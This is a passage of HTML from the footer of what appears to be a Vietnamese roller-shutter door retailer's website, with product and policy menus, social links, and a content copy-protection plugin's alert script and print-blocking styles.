					<ul id="menu-1-a8727ad" class="hfe-nav-menu"><li id="menu-item-11380" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/gioi-thieu/" class = "hfe-menu-item">Giới thiệu chung</a></li>
<li id="menu-item-11381" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/gioi-thieu/gia-tri-cot-loi/" class = "hfe-menu-item">Giá trị cốt lõi</a></li>
<li id="menu-item-11382" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/gioi-thieu/tam-nhin-su-menh/" class = "hfe-menu-item">Tầm nhìn – Sứ mệnh</a></li>
<li id="menu-item-11383" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/ho-so-nang-luc/" class = "hfe-menu-item">Hồ sơ năng lực</a></li>
<li id="menu-item-11698" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/tuyen-dung/" class = "hfe-menu-item">Tuyển dụng</a></li>
<li id="menu-item-11384" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/lien-he/" class = "hfe-menu-item">Liên hệ</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-7bee4f3 elementor-widget elementor-widget-image" data-id="7bee4f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://maps.app.goo.gl/EuhcW5ffftLTARLc6">
							<img class="lazyload" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://cuacuonchinhhang.com/wp-content/uploads/thumbs_dir/pngegg-qp75ydyjt6jggnu3m2kcbozrkt377sg6dzoty8imzs.png" title="pngegg" alt="pngegg" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0d9fa05" data-id="0d9fa05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b518af hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="0b518af" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-0b518af" class="hfe-nav-menu"><li id="menu-item-11411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-dai-loan/" class = "hfe-menu-item">Cửa Cuốn Đài Loan</a></li>
<li id="menu-item-11412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/" class = "hfe-menu-item">Cửa Cuốn Đức</a></li>
<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-titadoor/" class = "hfe-menu-item">Cửa Cuốn Titadoor</a></li>
<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-mitadoor/" class = "hfe-menu-item">Cửa Cuốn Mitadoor</a></li>
<li id="menu-item-11414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-austdoor-cua-cuon-duc/" class = "hfe-menu-item">Cửa Cuốn Austdoor</a></li>
<li id="menu-item-12335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-onedoor/" class = "hfe-menu-item">Cửa Cuốn Onedoor</a></li>
<li id="menu-item-12074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-khe-thoang/" class = "hfe-menu-item">Cửa Cuốn Khe Thoáng</a></li>
<li id="menu-item-12075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-mac-vong/" class = "hfe-menu-item">Cửa Cuốn Mắc Võng</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-song-ngang/" class = "hfe-menu-item">Cửa Cuốn Song Ngang</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c8b364c" data-id="c8b364c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-358f0a1 hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="358f0a1" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-358f0a1" class="hfe-nav-menu"><li id="menu-item-11396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/" class = "hfe-menu-item">Phụ Kiện Cửa Cuốn</a></li>
<li id="menu-item-11397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/binh-luu-dien-cua-cuon/" class = "hfe-menu-item">Bình Lưu Điện Cửa Cuốn</a></li>
<li id="menu-item-11398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/bo-dieu-khien-cua-cuon/" class = "hfe-menu-item">Bộ Điều Khiển Cửa Cuốn</a></li>
<li id="menu-item-11399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/motor-cua-cuon/" class = "hfe-menu-item">Motor Cửa Cuốn</a></li>
<li id="menu-item-11400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/remote-cua-cuon/" class = "hfe-menu-item">Remote Cửa Cuốn</a></li>
<li id="menu-item-12073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/khoa-van-tay/" class = "hfe-menu-item">Khoá Vân Tay</a></li>
<li id="menu-item-12072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/camera/" class = "hfe-menu-item">Camera</a></li>
<li id="menu-item-11401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/san-pham-khac/" class = "hfe-menu-item">Sản phẩm khác</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a553394" data-id="a553394" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ebfaf64 hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="ebfaf64" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-vertical hfe-nav-menu-layout vertical" data-layout="vertical">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
											</div>
				</div>
				<nav class="hfe-nav-menu__layout-vertical hfe-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width="">
					<ul id="menu-1-ebfaf64" class="hfe-nav-menu"><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-va-quy-dinh-chung/" class = "hfe-menu-item">Chính sách và quy định chung</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-bao-hanh-2/" class = "hfe-menu-item">Chính sách bảo hành</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-doi-tra-san-pham/" class = "hfe-menu-item">Chính sách đổi trả sản phẩm</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/nhan-dien-san-pham-chinh-hang/" class = "hfe-menu-item">Nhận diện sản phẩm chính hãng</a></li>
<li id="menu-item-8875" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/chinh-sach-van-chuyen/" class = "hfe-menu-item">Chính sách vận chuyển</a></li>
<li id="menu-item-11695" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/ho-tro-tra-gop/" class = "hfe-menu-item">Hỗ trợ trả góp</a></li>
<li id="menu-item-11697" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://cuacuonchinhhang.com/huong-dan-mua-online/" class = "hfe-menu-item">Hướng dẫn mua online</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				<div class="elementor-element elementor-element-65f420f elementor-widget elementor-widget-heading" data-id="65f420f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Kênh theo dõi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae2e831 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ae2e831" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-23f0007" href="https://www.facebook.com/cuacuoncongngheduchcm" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-659ce75" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4af5bb2" href="https://www.tiktok.com/@namvietdoor88" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-505f2d5 e-flex e-con-boxed e-con e-parent" data-id="505f2d5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-607f61f elementor-widget elementor-widget-text-editor" data-id="607f61f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2015 CÔNG TY TNHH NAMVIET INTERIOR								</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://cuacuonchinhhang.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
